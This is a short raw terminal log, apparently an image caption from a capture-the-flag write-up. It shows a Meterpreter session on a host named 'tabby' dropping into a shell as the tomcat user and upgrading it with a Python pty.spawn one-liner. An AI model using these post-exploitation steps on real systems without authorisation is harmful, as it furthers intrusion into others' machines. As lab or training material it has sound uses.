 meterpreter > shell
Process 1 created.
Channel 2 created.
whoami
tomcat
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@tabby:/home$